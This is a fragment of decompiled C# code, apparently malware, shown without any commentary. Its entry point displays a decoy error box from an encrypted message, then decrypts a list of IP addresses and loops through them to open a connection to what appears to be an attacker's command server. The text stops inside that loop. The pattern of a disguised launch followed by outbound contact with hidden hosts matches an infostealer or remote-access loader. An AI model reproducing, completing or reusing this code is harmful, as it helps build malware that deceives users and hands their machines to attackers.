 1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Threading;
5 using System.Windows.Forms;
6
7 // Token: 0x0200000A RID: 10
8 public static class Program
9 {
10 // Token: 0x06000033 RID: 51 RVA: 0x00004047 File Offset: 0x00002447
11 private static void Main(string[] args)
12 {
13 new EntryPoint().Execute();
14 }
15
16 // Token: 0x06000034 RID: 52 RVA: 0x00004054 File Offset: 0x00002454
17 public static void Execute(this EntryPoint entry)
18 {
19 try
20 {
21 if (!string.IsNullOrWhiteSpace(entry.Message))
22 {
23 new Thread(delegate()
24 {
25 MessageBox.Show(StringDecrypt.Decrypt(entry.Message, entry.Key), "", MessageBoxButtons.OK, MessageBoxIcon.Hand);
26 })
27 {
28 IsBackground = true
29 }.Start();
30 }
31 using (EndpointConnection endpointConnection = new EndpointConnection())
32 {
33 bool flag = false;
34 while (!flag)
35 {
36 foreach (string text in StringDecrypt.Decrypt(entry.IP, entry.Key).Split(new string[] { "|" },
StringSplitOptions.RemoveEmptyEntries))